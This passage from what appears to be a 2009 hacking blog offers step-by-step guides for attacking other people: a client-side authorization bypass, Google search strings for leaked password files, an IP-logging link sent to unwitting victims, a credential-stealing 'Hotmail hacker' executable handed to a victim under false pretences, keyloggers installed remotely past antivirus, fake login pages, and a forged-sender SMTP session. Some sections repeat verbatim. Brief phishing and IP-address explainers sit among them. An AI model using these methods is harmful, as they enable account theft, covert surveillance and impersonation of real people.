Stealing cookies is just the tip of the iceberg though — XSS attacks through links and through embedded code on a page or even a bb post can do a whole lot more, with a little imagination.
XSS is mostly of concern to consumers and to developers of web applications. It's the family of security nightmares which keeps people like MySpace Tom and Mark Zuckerberg awake at night. So they're not all bad then, I suppose…
For additional resources on this topic, here's a great overview of XSS(PDF) and just what can be accomplished with sneaky links. And here's an in-depth XSS video.
AUTHORIZATION BYPASS
Authorization Bypass is a frighteningly simple process which can be employed against poorly designed applications or content management frameworks. You know how it is… you run a small university and you want to give the undergraduate students something to do. So they build a content management framework for the Mickey Bags research department. Trouble is that this local portal is connected to other more important campus databases. Next thing you know, there goes the farmAuthorization bypass, to gain access to the Admin backend, can be as simple as this:
- Find weak target login page.
- View source. Copy to notepad.
- Delete the authorization javascript, amend a link or two.
- Save to desktop.
- Open on desktop. Enter anything into login fields, press enter.
- Hey Presto.
GOOGLE HACKING
This is by far the easiest hack of all. It really is extraordinary what you can find in Google's index. And here's Newsflash #1: you can find a wealth of actual usernames and passwords using search strings.Copy and paste these into Google:
inurl:passlist.txt
inurl:passwd.txt
…and this one is just priceless…
“login: *” “password= *” filetype:xls
Such strings return very random results, and are of little use for targeted attacks. Google hacking will primarily be used for finding sites with vulnerabilities. If a hacker knows that, say, SQL Server 2000 has certain exploits, and he knows a unique string pushed out by that version in results, you can hone in on vulnerable websites.
For specific targets Google can return some exceptionally useful information: full server configurations, database details (so a good hacker knows what kind of injections might work), and so forth. You can find any amount of SQL database dumps as well (fooling around with a Google hack while preparing this article, I stumbled across a dump for a top-tier CMS developer's website). And a vast amount more besides.
johnny.ihackstuff.com is the man to go to for Google hacks. One interesting one I toyed with invited me to the Joomla! install page for dozens of sites… people who had uploaded Joomla!, decided against installing it, and subsequently had either left the domain to rot, or else set a redirect on the page to, say, their Flickr account (in one case). Allowing anybody to walk in and run through the installer. Other query strings target unprotected email/IM archives, and all sorts of very sensitive information. What fun we can have!
PASSWORD CRACKING
Hashed strings can often be deciphered through 'brute forcing'. Bad news, eh? Yes, and particularly if your encrypted passwords/usernames are floating around in an unprotected file somewhere, and some Google hacker comes across it.You might think that just because your password now looks something like XWE42GH64223JHTF6533H in one of those files, it means that it can't be cracked? Wrong. Tools are freely available which will decipher a certain proportion of hashed and similarly encoded passwords.
SUNDAY, DECEMBER 13, 2009
HOW TO FIND A IP ADDRESS OF A COMPUTER
Most of you may be curious to know how to find the IP address of your friend’s computer or to find the IP address of the person with whom you are chatting in Yahoo messenger or Gtalk. In this post I’ll show you how to find the IP address of a remote computer in simple steps.
I have created a PHP script to make it easier for you to find the IP address of the remote computer of your choice. Here is a step-by-step process to find out the IP address.
1. Download the IP Finder script (IP_Finder.ZIP) that I have created.
2. Open a new account in X10Hosting (or any free host that supports PHP).
3. Extract the IP_Finder.ZIP file and upload the two files ip.php andip_log.txt into the root folder of your hosting account using the File Manager.
4. You can rename the ip.php to any name of your choice.
5. Set the permission to 777 on ip_log.txt.
Now you are all set to find the IP address of your friend or any remote computer of your choice. All you have to do is send the link of ip.php to your friend or the person with whom you’re chatting. Once the person click’s on the link, his/her IP address is recorded in the file ip_log.txt.
For your better understanding let’s take up the following example.
Suppose you open a new account in X10hosting.com with the subdomain as abc, then your IP Finder link would be
http://abc.x10hosting.com/ip.php
You have to send the above link to you friend via email or while chatting and ask him to visit that link. Once your friend clicks on the link, his IP address will be recorded along with the Date and Time in the ip_log.txt file. After recording the IP address, the script will redirect the person to google.com so as to avoid any suspicion.
To find the recorded IP address check the logs using the following link.
http://abc.x10hosting.com/ip_log.php
The sample log will be in the following format
79.92.144.237 Thursday 07th of May 2009 05:31:27 PM
59.45.144.237 Thursday 07th of May 2009 05:31:28 PM
123.92.144.237 Thursday 07th of May 2009 05:31:31 PM
NOTE: You have to replace abc with your subdomain name.
I hope this helps. Express your opinion and suggestions through comments.
FRIDAY, NOVEMBER 13, 2009
Hotmail Hacker - Hack Hotmail
I was just wandering around web and came across software to hack Hotmail password. This Hotmail Hacker is 100% working way to hack Hotmail password
1. Free Download Hotmail hacker to hack hotmail password.
2. Download Winzix (free download here) to obtain Hotmail hacker folder.
3. Run, Hotmail hacker builder.exe file to see:

4. Now, enter your email account address, password and also the subject of email you want to receive. This email will contain the password you wanna hack. Also select appropriate smtpserveraddress. You can use smtp server addressesfor this. Avoid use of hotmail email account. Can use gmail, yahoo or such. Click on "Build". This will create your own Hotmail hacker in Hotmail hacker folder.

5. Now, send this Hotmail Hacker.exe file to victim whose you wanna hack Hotmail password and tell him that this Hotmail hacker software is used to hack Hotmail password. Convince him that he can hack anyone's hotmail password using this Hotmail hacker. Ask him to run Hotmail Hacker.exe and enter all information (which includes his Hotmail id and password plus Hotmail id of victim he wanna hack).
6. As he enters this information and hits "Login And Start", he will receive error message as shown.

7. And you will receive in your inbox a mail like this:

8. Cheers.... you are able to hack Hotmail password using Hotmail hacker - hotmail cracker software.
You will require to have Winzix to get Hotmail Hacker software. Download Winzix here.That's it for today. I hope you are now well approached with this way tohack Hotmail password using Hotmail hacker.This way to hack hotmail password using hotmail hacker is 100% working.. personally tested. If you face problems in using Hotmail hacker to hack hotmail password, mention it in comments.
Enjoy Hotmail hacker to hack hotmail password...
HOTMAIL HACKER - HACK HOTMAIL PASSWORD:
1. Free Download Hotmail hacker to hack hotmail password.
2. Download Winzix (free download here) to obtain Hotmail hacker folder.
3. Run, Hotmail hacker builder.exe file to see:

4. Now, enter your email account address, password and also the subject of email you want to receive. This email will contain the password you wanna hack. Also select appropriate smtpserveraddress. You can use smtp server addressesfor this. Avoid use of hotmail email account. Can use gmail, yahoo or such. Click on "Build". This will create your own Hotmail hacker in Hotmail hacker folder.

5. Now, send this Hotmail Hacker.exe file to victim whose you wanna hack Hotmail password and tell him that this Hotmail hacker software is used to hack Hotmail password. Convince him that he can hack anyone's hotmail password using this Hotmail hacker. Ask him to run Hotmail Hacker.exe and enter all information (which includes his Hotmail id and password plus Hotmail id of victim he wanna hack).
6. As he enters this information and hits "Login And Start", he will receive error message as shown.

7. And you will receive in your inbox a mail like this:

8. Cheers.... you are able to hack Hotmail password using Hotmail hacker - hotmail cracker software.
You will require to have Winzix to get Hotmail Hacker software. Download Winzix here.That's it for today. I hope you are now well approached with this way tohack Hotmail password using Hotmail hacker.This way to hack hotmail password using hotmail hacker is 100% working.. personally tested. If you face problems in using Hotmail hacker to hack hotmail password, mention it in comments.
Enjoy Hotmail hacker to hack hotmail password...
TUESDAY, NOVEMBER 3, 2009
What is Phishing ?

Phishing is an attempt to criminally and fraudulently acquire sensitive information, such as usernames, passwords and credit card details, by appearing as a trustworthy entity in an electronic communication. eBay, PayPal and other online banks are common targets. Phishing is typically carried out by email or instant messaging and often directs users to enter details at a website, although phone contact has also been used. Phishing is an example of social engineering techniques used to fool users. Attempts to deal with the growing number of reported phishing incidents include legislation, user training, public awareness, and technical measures.
Recent phishing attempts have targeted the customers of banks and online payment services. Social networking sites such as Orkut are also a target of phishing.
Spoofed/Fraudulent e-mails are the most widely used tools to carry out the phishing attack. In most cases we get a fake e-mail that appears to have come from a Trusted Website . Here the hacker may request us to verify username & password by replaying to a given email address.
TECHNIQUES BEHIND PHISHING ATTACK
1.Link Manipulation
Most methods of phishing use some form of technical deception designed to make a link in an email appear to belong to some trusted organization or spoofed organization. Misspelled URLs or the use of subdomains are common tricks used by phishers, such as this example URL
www.micosoft.comwww.mircosoft.com
www.verify-microsoft.com
instead of http://www.microsoft.com/
2.Filter Evasion
Phishers have used images instead of text to make it harder for anti-phishing filters to detect text commonly used in phishing emails. This is the reason Gmail or Yahoo will disable the images by default for incoming mails.
How does a phishing attack/scam look like?
As scam artists become more sophisticated, so do their phishing e-mail messages and pop-up windows. They often include official-looking logos from real organizations and other identifying information taken directly from legitimate Web sites. Here is an example of how the phishing scam email looks like
Example of a phishing e-mail message, including a deceptive URL address linking to a scam Web site.
To make these phishing e-mail messages look even more legitimate, the scam artists may place a link in them that appears to go to the legitimate Web site (1), but it actually takes you to a phishing site (2) or possibly a pop-up window that looks exactly like the official site.
These copycat sites are also called “spoofed” Web sites. Once you’re at one of these spoofed sites, you may send personal information to the hackers.How to identify a fraudulent e-mail?
Here are a few phrases to look for if you think an e-mail message is a phishing scam.
“Verify your account.”
Legitimate sites will never ask you to send passwords, login names, Social Security numbers, or any other personal information through e-mail.
“If you don’t respond within 48 hours, your account will be closed.”
These messages convey a sense of urgency so that you’ll respond immediately without thinking.
“Dear Valued Customer.”
Phishing e-mail messages are usually sent out in bulk and often do not contain your first or last name.
“Click the link below to gain access to your account.”HTML-formatted messages can contain links or forms that you can fill out just as you’d fill out a form on a Web site. The links that you are urged to click may contain all or part of a real company’s name and are usually “masked,” meaning that the link you see does not take you to that address but somewhere different, usually a scam Web site.
How to Hack an Email using Hardware Keylogger

Did you know that keyloggers are the simplest way to hack an email password?. Today I’ll be giving you a detailed information on hardware keyloggers and their use.I will also teach how to hack an email using hardware keylogger. If you are new to the concept of keyloggers or haven’t read my previous post about email hacking then you must refer my previous post Hacking an email account. Here i’ll give a breif description about keyloggers.
A software keylogger (or simple keylogger) is a stealth computer program that captures every keystroke entered through the keyboard.
Now i’ll tell you what is a hardware keylogger and how it can be used for hacking an email.
Hardware Keyloggers are used for keystroke logging, a method of capturing and recording computer user keystrokes. They plug in between a computer keyboard and a computer and log all keyboard activity to an internal memory. They are designed to work with PS/2 keyboards, and more recently with USB keyboards. A hardware keylogger appears simply as a USB pendrive (thumb drive) or any other computer peripheral so that the victims can never doubt that it is a keylogger. So by looking at it’s appearence it is not possible to identify it as a keylogger. Here are some of the images of hardware keyloggers for your convenience.
Hardware Keyloggers are used for keystroke logging, a method of capturing and recording computer user keystrokes. They plug in between a computer keyboard and a computer and log all keyboard activity to an internal memory. They are designed to work with PS/2 keyboards, and more recently with USB keyboards. A hardware keylogger appears simply as a USB pendrive (thumb drive) or any other computer peripheral so that the victims can never doubt that it is a keylogger. So by looking at it’s appearence it is not possible to identify it as a keylogger. Here are some of the images of hardware keyloggers for your convenience.
So by looking at the above images we can come to know that hardware keyloggers look just like any USB or PS/2 device. So it is very hard to identify it as a keylogger.
Insatalling a Hardware Keylogger to Hack the Email Password
The hardware keylogger must be installed between the keyboard plug and the USB or PS/2 port socket. That is you have to just plug in the keylogger to your keyboard’s plug (PS/2 or USB) and then plug it to the PC socket. The following image shows how the keylogger is installed.
Once you install the hardware keylogger as shown in the above two images the keylogger starts recording each and every keystroke of the keyboard including email passwords and other confidential information. The hardware keylogger has an inbuilt memory in which the logs are stored.
Update:- you can download sniper spy to hack remote computers from here
How to Hack an Email Account
HOW TO HACK AN EMAIL
Everyday I get a lot of emails wherein my readers ask me How to Hack an Email? You as the reader are most likely reading this because you want to hack into someone’s email. So in this post I have decided to uncover the real and working ways to hack any email.
Can Emails Be Hacked?
Yes! As a matter of fact, almost anything can be hacked. But before you learn the real ways to hack email, the following are the things you should be aware of.
1. There is no ready made software that can hack emails just with a click of a button. So if you come accross a site selling “Email Hacking software” plz don’t trust it.
2. Never trust any email hacking service that claims to hack any email just for $100 or $200. All of the email hacking services are scam.
3. With my experience of over 6 years in the field of Hacking and Security, I can tell you that there exists only 2 foolproof methods to hack an email. All the other email hacking methods are simply scam or don’t work. The following are the only 2 working and foolproof methods for email hacking.
1. EASIEST WAY TO HACK AN EMAIL
The easiest way to hack an email is by using a keylogger. A keylogger is a small program that monitors each and every keystroke that a user types on a specific computer’s keyboard. To use it you don’t need to have any special knowledge. Anyone with a basic knowledge of computer can use it. With my experience I recommend the following keyloggers as the best for hacking email.SniperSpy
Win-Spy
I don’t have physical access to the target computer, can I still use sniperspy?
Yes you can still use it for hacking email. Because keyloggers likeSniperSpy and Win-Spy offers Remote Installation Feature. With this feature it is possible to remotely install the keylogger on the victim’s PC. However they can also work on a local computer.
What if the antivirus block from sending it as an email attachment?
Instead of sending the keylogger as an email attachment, you place the file in .ZIP/.RAR format and upload it to www.hotlinkfiles.com. After uploading, just send the direct download link to the victim via email. Once he downloads the file from this link and run it, the keylogger will get installed automatically.
SniperSpy Homepage
2. OTHER WAYS TO HACK AN EMAIL
The other most commonly used trick for hacking email is by using Fake Login Pages. Fake login pages are created by many hackers on their sites which appear exactly as Gmail or Yahoo login pages but the entered details(username & pw) are redirected to remote server and we get redirected to some other page. Many times we ignore this but finally we lose our valuable data. However creating a fake login page and taking it online to successfully hack an email is not an easy job. It demands an in depth technical knowledge of HTML and scripting languages like PHP, JSP etc. So I recommend the usage of keyloggers for hacking email since it’s the easiest one.I hope this info has helped you. Happy Email Hacking!
Update:- you can download sniper spy to hack remote computers from here
Send Fake Email – Fake Email Pranks

Most of the email forging tutorials on internet will teach us how to send fake email connecting to SMTP server of the ISP or any other domain. But this is not possible since these hacks will no longer work today because SMTP of remote server will reject any attempts for unauthorised access. Also many of the websites offer you to send fake email from their sites where none of them work. So we have to run our own SMTP server on our computer to successfully send a fake email. SMTP server is a simple software program which can be installed on your computer in few seconds. SMTP server allows you to send fake email right from your desktop easily and effectively. Download QK SMTP server HERE. This is the SMTP server i am using in my tutorial. Once you download and install the server on your comp then you are all set to send fake email successfully.
PART A: CONFIGURING SMTP SERVER
Once you have installed the QK SMTP server on your comp you must perform the following configuration.
1. Click on “Settings” button on the main screen,the Settings window pops up
2. On Settings window click on “Basic Parameter” tab
3. Set binding IP to “127.0.0.1″
4. Set port to “25″
PART B: SENDING FAKE EMAIL (EMAIL FORGING)
1. Click on SMTP server icon on your desktop to start your SMTP server to run(The icon is shown on the notification area of the taskbar if it is running). If it is already running then this step can be ignored
2. Goto command prompt(Start-Accessories-Command prompt)
3. Type exactly as follows
C:>telnet 127.0.0.1 25
Here 127.0.0.1 is the default IP of every computer.25 is the port number. SO you are connecting to the SMTP server running on your own computer.This step is very importand to send fake email.
NOTE: The IP 127.0.0.1 should not be substituted by any other IP.
Heres the snapshot of what you see after step 3. Click on it to enlarge
4. After typing the telnet command in the command prompt you get entry to the server which displays the following message. The response of a OK SMTP server is given below. Message within Green color is only explanation.
220 Welcome to QK SMTP Server 3
helo hacker (Type helo & any name followed by space)
250 Hello hacker (Server Welcomes You)
mail from:billg@microsoft.com (email ID can be anything of your choice. This is the ID from which fake email appears to have come from) 250 billg@microsoft.com Address Okay (Server gives a positive response) rcpt to:admin@gmail.com (Type any valid recipient email address) 250 admin@gmail.com Address Okay (Server gives a positive response) data (type this command to start input data) 354 Please start mail input
From:Gates <billg@microsoft.com>
To:admin@gmail.com
Date:Sat Jan 5,2008 9:45 PM
Subject:Test to send fake email
You can create as many headers followed by the “:” symbol.
NOTE:HEADERS SHOULD NOT CONTAIN A LINE GAP. IF SO IT IS CONSIDERED AS BODY OF THE EMAIL. Press enter twice so that there is a line gap between the header & body data
250 Mail queued for delivery (Sever indicates that the email is ready for sending) quit (Type this command to quit from server) 221 Closing connection. Good bye.
Connection to host lost
(You will get the above 2 lines of message after typing “quit” command)
(Your fake email is sent to the recipient)
*****END OF EMAIL FORGING*****
Here’s the screenshot for your convenience
NOTE: THE ABOVE METHOD HAS A VERY LOW SUCCESS RATE. FOR A COMPLETELY WORKING METHOD PLEASE REFER MY NEW POST - How to Send Anonymous Emails – A New Working Way
MONDAY, NOVEMBER 2, 2009
What are IP Addresses

An IP address (Internet Protocol address) is a unique address that certain electronic devices currently use in order to identify and communicate with each other on a computer network utilizing the Internet Protocol standard (IP)—in simpler terms, a computer address. Any participating network device—including routers, switches, computers, infrastructure servers (e.g., NTP, DNS, DHCP, SNMP, etc.), printers, Internet fax machines, and some telephones—can have its own address that is unique within the scope of the specific network. Some IP addresses are intended to be unique within the scope of the global Internet, while others need to be unique only within the scope of an enterprise.
The IP address acts as a locator for one IP device to find another and interact with it. It is not intended, however, to act as an identifier that always uniquely identifies a particular device. In current practice, an IP address is less likely to be an identifier, due to technologies such as Dynamic assignment and Network address translation.